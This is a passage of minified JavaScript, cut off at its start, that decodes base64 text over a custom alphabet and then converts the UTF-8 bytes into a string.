_ky.indexOf(a.charAt(d++)); var e = _ky.indexOf(a.charAt(d++)); f = f << 2 | g >> 4; g = (g & 15) << 4 | b >> 2; var h = (b & 3) << 6 | e; c += String.fromCharCode(f); 64 != b && (c += String.fromCharCode(g)); 64 != e && (c += String.fromCharCode(h)) } a = c; c = ""; for (b = 0; b < a.length; ) e = a.charCodeAt(b), 128 > e ? (c += String.fromCharCode(e), b++) : 191 < e && 224 > e ? (d = a.charCodeAt(b + 1), c += String.fromCharCode((e & 31) << 6 | d & 63), b += 2) : (d = a.charCodeAt(b + 1), f = a.charCodeAt(b + 2), c += String.fromCharCode((e & 15) << 12 | (d & 63) << 6 | f & 63), b += 3); return c });